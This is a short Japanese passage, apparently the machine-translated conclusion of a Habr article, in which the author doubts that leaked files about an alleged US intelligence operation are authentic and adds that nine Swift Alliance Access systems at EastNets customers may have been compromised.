このディレクトリ内のファイルの詳細な分析は、フォレンジックとOSINTの専門家によって実行できると確信していますが、私はそうではありません。 現時点では、上記のすべてのイベントとパフォーマーの疑惑が本当に存在したと自信を持って主張する方法はありません。 投稿されたファイルの信頼性に関する明確な証拠はありません。 さらに、これらの人々が米国のintelligence報機関の有声操作と関係があるかどうかを結論付けることは困難です。

コメントでの議論に参加するようhabrayuzerに提案します。

アンドレイ・ロゴジキン

UPD:同僚は、 SAAという略語がクライアント側のメッセージングスイートであるSwift Alliance Accessを意味する可能性があることを示唆しました。 つまり おそらくプロジェクト中、EastNetsの顧客によって9つのSAAが侵害されました。